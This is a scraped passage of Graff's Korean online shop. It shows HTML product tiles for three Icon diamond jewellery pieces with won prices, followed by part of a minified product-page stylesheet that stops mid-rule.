        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Icon Heart Shape Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP707H_RGP707&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Icon/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_icon&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_icon_necklaces_pendants&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP707H_RGP707" />
        <meta itemprop="description" content="Icon Heart Shape Diamond Pendant" />
        <meta itemprop="name" content="Icon Heart Shape Diamond Pendant" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6f389176/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP707H_RGP707_hero_1.jpeg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="KRW" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/kr-en/jewellery-collections/view-by-collection/icon/icon-heart-shape-diamond-pendant/RGP707H_RGP707.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="d4af96b3a8a9b930f0caf60672" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-RemoveProduct?pid=RGP707H_RGP707"
        data-url-empty="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-RemoveProduct"
        data-key="RGP707H_RGP707"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-en/jewellery-collections/view-by-collection/icon/icon-heart-shape-diamond-pendant/RGP707H_RGP707.html" aria-label="Icon Heart Shape Diamond Pendant"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6f389176/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP707H_RGP707_hero_1.jpeg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6f389176/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP707H_RGP707_hero_1.jpeg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6f389176/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP707H_RGP707_hero_1.jpeg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6f389176/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP707H_RGP707_hero_1.jpeg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6f389176/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP707H_RGP707_hero_1.jpeg?sw=800&amp;sh=800"
            alt="Icon Heart Shape Diamond Pendant"
            title="Icon Heart Shape Diamond Pendant"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/kr-en/jewellery-collections/view-by-collection/icon/icon-heart-shape-diamond-pendant/RGP707H_RGP707.html" tabindex="0">Icon Heart Shape Diamond Pendant</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">White Gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    

<div class="b-price-range">
    

    
    
    

    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                    <span class="b-price-range__label" tabindex="0">
                        from
                    </span>
                
                <span class="b-price__value value" content="7790000">
                    ₩ 7,790,000


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Incl. VAT)</span>
                
            
        
    </div>
</div>

</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGE1348_RGE1348">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGE1348_RGE1348"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Icon Round Diamond Stud Earrings&quot;,&quot;id&quot;:&quot;RGE1348_RGE1348&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Icon/Earrings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_icon&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_icon_earrings&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Icon Round Diamond Stud Earrings&quot;,&quot;id&quot;:&quot;RGE1348_RGE1348&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Icon/Earrings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_icon&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_icon_earrings&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGE1348_RGE1348" />
        <meta itemprop="description" content="Icon Round Diamond Stud Earrings" />
        <meta itemprop="name" content="Icon Round Diamond Stud Earrings" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa178fd53/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1348_RGE1348_GE29923_1_hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="KRW" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/kr-en/jewellery-collections/view-by-collection/icon/icon-round-diamond-stud-earrings/RGE1348_RGE1348.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="1cea3c9bafb129ae5e1ec67cd0" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-RemoveProduct?pid=RGE1348_RGE1348"
        data-url-empty="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-RemoveProduct"
        data-key="RGE1348_RGE1348"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-en/jewellery-collections/view-by-collection/icon/icon-round-diamond-stud-earrings/RGE1348_RGE1348.html" aria-label="Icon Round Diamond Stud Earrings"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa178fd53/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1348_RGE1348_GE29923_1_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa178fd53/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1348_RGE1348_GE29923_1_hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa178fd53/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1348_RGE1348_GE29923_1_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa178fd53/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1348_RGE1348_GE29923_1_hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa178fd53/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1348_RGE1348_GE29923_1_hero_1.jpg?sw=800&amp;sh=800"
            alt="Icon Round Diamond Stud Earrings"
            title="Icon Round Diamond Stud Earrings"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/kr-en/jewellery-collections/view-by-collection/icon/icon-round-diamond-stud-earrings/RGE1348_RGE1348.html" tabindex="0">Icon Round Diamond Stud Earrings</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    

<div class="b-price-range">
    

    
    
    

    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                    <span class="b-price-range__label" tabindex="0">
                        from
                    </span>
                
                <span class="b-price__value value" content="7820000">
                    ₩ 7,820,000


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Incl. VAT)</span>
                
            
        
    </div>
</div>

</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGE1468_RGE1468">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGE1468_RGE1468"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Icon Round Diamond Earrings&quot;,&quot;id&quot;:&quot;RGE1468_RGE1468&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Icon/Earrings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_icon&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_icon_earrings&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Icon Round Diamond Earrings&quot;,&quot;id&quot;:&quot;RGE1468_RGE1468&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Icon/Earrings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_icon&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_icon_earrings&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGE1468_RGE1468" />
        <meta itemprop="description" content="Icon Round Diamond Earrings" />
        <meta itemprop="name" content="Icon Round Diamond Earrings" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc90923b3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1468_RGE1468_0_7_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="KRW" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/kr-en/jewellery-collections/view-by-collection/icon/icon-round-diamond-earrings/RGE1468_RGE1468.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="e7f31596d4814c345a412cda35" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-RemoveProduct?pid=RGE1468_RGE1468"
        data-url-empty="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-RemoveProduct"
        data-key="RGE1468_RGE1468"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-en/jewellery-collections/view-by-collection/icon/icon-round-diamond-earrings/RGE1468_RGE1468.html" aria-label="Icon Round Diamond Earrings"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc90923b3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1468_RGE1468_0_7_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc90923b3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1468_RGE1468_0_7_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc90923b3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1468_RGE1468_0_7_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc90923b3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1468_RGE1468_0_7_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc90923b3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1468_RGE1468_0_7_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Icon Round Diamond Earrings"
            title="Icon Round Diamond Earrings"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/kr-en/jewellery-collections/view-by-collection/icon/icon-round-diamond-earrings/RGE1468_RGE1468.html" tabindex="0">Icon Round Diamond Earrings</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    

<div class="b-price-range">
    

    
    
    

    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                    <span class="b-price-range__label" tabindex="0">
                        from
                    </span>
                
                <span class="b-price__value value" content="16950000">
                    ₩ 16,950,000


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Incl. VAT)</span>
                
            
        
    </div>
</div>

</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div>

--- FILE ---
content_type: text/css
request_url: https://www.graff.com/on/demandware.static/Sites-Graff_KR-Site/-/en_KR/v1769082989714/css/pages/pdp/pdp.css
body_size: 12658
content:
@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@-webkit-keyframes scroll-to-discover-highlight-fill{0%,20%{-webkit-transform:translateY(-101%);transform:translateY(-101%)}80%,to{-webkit-transform:translateY(101%);transform:translateY(101%)}}@keyframes scroll-to-discover-highlight-fill{0%,20%{-webkit-transform:translateY(-101%);transform:translateY(-101%)}80%,to{-webkit-transform:translateY(101%);transform:translateY(101%)}}.b-icon{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-family:iconfont!important;font-style:normal;font-variant:normal;font-weight:400!important;vertical-align:middle}.b-icon--account:before{content:"\EA01"}.b-icon--account-full:before{content:"\EA02"}.b-icon--address:before{content:"\EA03"}.b-icon--adjust-white:before{content:"\EA04"}.b-icon--arrow-down:before{content:"\EA05"}.b-icon--arrow-thin-left:before{content:"\EA06"}.b-icon--arrow-thin-right:before{content:"\EA07"}.b-icon--bag:before{content:"\EA08"}.b-icon--bell:before{content:"\EA09"}.b-icon--box:before{content:"\EA0A"}.b-icon--chevron-down:before{content:"\EA0B"}.b-icon--chevron-left:before{content:"\EA0C"}.b-icon--chevron-right:before{content:"\EA0D"}.b-icon--close:before{content:"\EA0E"}.b-icon--customer-service:before{content:"\EA0F"}.b-icon--dialog:before{content:"\EA10"}.b-icon--dot-icon:before{content:"\EA11"}.b-icon--engraving-icon:before{content:"\EA12"}.b-icon--eye:before{content:"\EA13"}.b-icon--fb:before{content:"\EA14"}.b-icon--graff:before{content:"\EA15"}.b-icon--heart:before{content:"\EA16"}.b-icon--heart-full:before{content:"\EA17"}.b-icon--infinity:before{content:"\EA18"}.b-icon--info:before{content:"\EA19"}.b-icon--information:before{content:"\EA1A"}.b-icon--information-hollow:before{content:"\EA1B"}.b-icon--insta:before{content:"\EA1C"}.b-icon--left-arrow:before{content:"\EA1D"}.b-icon--list:before{content:"\EA1E"}.b-icon--locate:before{content:"\EA1F"}.b-icon--mail:before{content:"\EA20"}.b-icon--map-marker:before{content:"\EA21"}.b-icon--minus:before{content:"\EA22"}.b-icon--next:before{content:"\EA23"}.b-icon--notification-bell:before{content:"\EA24"}.b-icon--oauth-facebook:before{content:"\EA25"}.b-icon--oauth-google:before{content:"\EA26"}.b-icon--phone:before{content:"\EA27"}.b-icon--pin:before{content:"\EA28"}.b-icon--play-button:before{content:"\EA29"}.b-icon--plus:before{content:"\EA2A"}.b-icon--prev:before{content:"\EA2B"}.b-icon--search:before{content:"\EA2C"}.b-icon--select-arrow:before{content:"\EA2D"}.b-icon--select-arrow-1:before{content:"\EA2E"}.b-icon--size:before{content:"\EA2F"}.b-icon--star:before{content:"\EA30"}.b-icon--star2:before{content:"\EA31"}.b-icon--tw:before{content:"\EA32"}.b-icon--weibo:before{content:"\EA33"}.b-icon--wifi-eye:before{content:"\EA34"}.b-icon--ytb:before{content:"\EA35"}.l-pdp{color:#000;padding-bottom:52px;margin-top:6px}.l-pdp__row{position:relative;background-color:#f9f7f8}@media only screen and (min-width:1025px){.l-pdp__row{display:-webkit-box;display:-ms-flexbox;display:flex;padding-right:20px;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}.l-pdp__row__background-overlay{position:absolute;top:-100%;left:0;width:100%;height:100%;background-color:#f9f7f8;z-index:-100}.l-pdp__images{position:relative}@media only screen and (min-width:1025px){.l-pdp__images{width:70%}.l-pdp__images .b-product-images__list .b-product-images__item .b-picture__el{width:50%}.l-pdp__images .b-product-images__list.m-loaded .b-product-images__item .b-picture__el{width:100%}}@media only screen and (max-width:1024px){.l-pdp__images{padding:0 16px}}.l-pdp__images .b-carousel__pagination>span{width:8px;height:8px;margin:0 8px}.l-pdp__images .b-carousel__pagination>span:first-child{margin-left:0}.l-pdp__images .b-carousel__arrow{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.l-pdp__images__overlay-text{position:absolute;top:0;left:0;z-index:5;text-transform:uppercase;font-size:.75rem;letter-spacing:.12em;line-height:140%}@media only screen and (min-width:1025px){.l-pdp__main-info{width:calc(33% - 20px)}}.l-pdp__main-info{padding-top:30px}@media only screen and (min-width:1025px){.l-pdp__main-info{padding:0 0 64px}}@media only screen and (min-width:1025px){.l-pdp__main-info-container{padding-left:20px;position:sticky;top:84px}}.l-pdp__recommendations{position:relative}@media only screen and (max-width:1024px){.l-pdp__recommendations{padding-bottom:16px}}@media only screen and (min-width:1025px){.l-pdp__recommendations{margin-left:15px;margin-right:15px;padding-left:60px;padding-right:60px}}.l-pdp__recommendations .b-product-recommendation,.l-pdp__recommendations .b-recommendations{margin-top:32px}.l-pdp__secondary-actions{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-pack:distribute;justify-content:space-around;background-color:#f9f7f8;border-top:1px solid rgba(0,0,0,.1);text-transform:uppercase}.l-pdp__secondary-actions button{text-transform:uppercase;letter-spacing:.12em;line-height:140%}@media only screen and (max-width:1024px){.l-pdp__secondary-actions{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}@media only screen and (min-width:1025px){.l-pdp__secondary-actions{position:sticky;bottom:0;z-index:1}}.l-pdp__secondary-actions a,.l-pdp__secondary-actions button[type=button]{color:#000}.l-pdp__secondary-actions-button{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%;cursor:pointer;padding:20px 0}.l-pdp__secondary-actions-button:not(:last-child):after{content:"";width:1px;height:24px;background-color:rgba(0,0,0,.1);position:absolute;right:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.l-pdp__secondary-actions-button .b-icon{color:#897358;font-size:18px;margin-right:8px}@media only screen and (max-width:1024px){.l-pdp__secondary-actions-button{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;padding:0 16px 32px}.l-pdp__secondary-actions-button:first-child{padding-top:32px}}.l-pdp__secondary-actions__phone{width:100%;text-align:center}@media only screen and (max-width:1024px){.l-pdp__secondary-actions__phone{text-align:left}}.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-1{padding:38.4px 75px}@media only screen and (min-width:1025px){.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-1--main{padding:38.4px 75px}}@media only screen and (min-width:1025px)and (max-width:1200px){.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-1--main{padding:38.4px 8px}}.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-1--main>.b-bnr__inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}@media only screen and (min-width:1025px){.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-1--main>.b-bnr__inner{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}}@media only screen and (max-width:1024px){.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-1{padding:0 0 32px;margin:0 -16px}.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-1 .b-bnr__content{margin-top:32px;margin-right:0;padding:0 16px!important}}.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-1 .b-bnr__inner{margin:0}.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-1 .b-bnr__inner .b-bnr__content{padding:0;width:unset;max-width:unset;-webkit-box-flex:1;-ms-flex:1;flex:1;margin-left:30px}.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-1 .b-bnr__inner .b-bnr__content .b-bnr__content-markup-field{font-size:.9375rem;line-height:140%;font-weight:300}.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-1 .b-bnr__inner .b-bnr__content .b-bnr__content-markup-field .h-text--h1-sm{font-family:ChronicleDisplay,sans-serif;font-size:49px;font-weight:300;line-height:120%;font-size:2rem;color:#000;margin-bottom:16px}.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-1.m-content-pos--sideleft .b-bnr__inner .b-bnr__content{margin-left:0;margin-right:30px}.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-1.m-content-pos--sideleft .b-bnr__inner .b-bnr--pdp-banner-fallback-image .b-bnr__image{width:100%;max-width:100%}@media only screen and (max-width:1024px){.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-1.m-content-pos--sideleft .b-bnr__inner .b-bnr--pdp-banner-fallback-image .b-bnr__image{padding:32px 16px}}.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-1 .b-bnr__video{padding:0}@media only screen and (max-width:1024px){.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-1 .b-bnr__video>div{padding:16px}}@media only screen and (min-width:1025px){.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-1 .b-bnr__video-main,.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-1 .b-bnr__video-main>.b-video-thumbnail{padding-left:52px}}@media only screen and (max-width:1024px){.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-1 .b-bnr__video-main>div{padding:32px 16px}}.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-stats .b-bnr__content-markup-field{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-pack:distribute;justify-content:space-around;padding:32px 75px}@media only screen and (max-width:1024px){.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-stats .b-bnr__content-markup-field{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding:64px 16px}}.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-stats .b-bnr__content-markup-field .b-stat{position:relative;width:100%;text-align:center}@media only screen and (max-width:1024px){.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-stats .b-bnr__content-markup-field .b-stat{padding-top:44px;padding-bottom:44px}.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-stats .b-bnr__content-markup-field .b-stat:first-child{padding-top:0}.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-stats .b-bnr__content-markup-field .b-stat:last-child{padding-bottom:0}}.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-stats .b-bnr__content-markup-field .b-stat-title{font-family:ChronicleDisplay,sans-serif;font-size:95px;font-weight:300;line-height:104%;font-size:2rem}.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-stats .b-bnr__content-markup-field .b-stat-subtitle{font-size:.9375rem;line-height:140%}.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-stats .b-bnr__content-markup-field .b-stat:after{content:"";width:1px;height:100%;background-color:rgba(0,0,0,.1);position:absolute;right:0;top:0}@media only screen and (max-width:1024px){.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-stats .b-bnr__content-markup-field .b-stat:after{width:100%;height:1px;position:absolute;right:0;bottom:0;top:unset}}.l-pdp__secondary-info .b-bnr-container>.b-bnr--pdp-banner-type-stats .b-bnr__content-markup-field .b-stat:last-child:after{display:none}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:96px 45px}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2.m-extra-padded{padding:96px 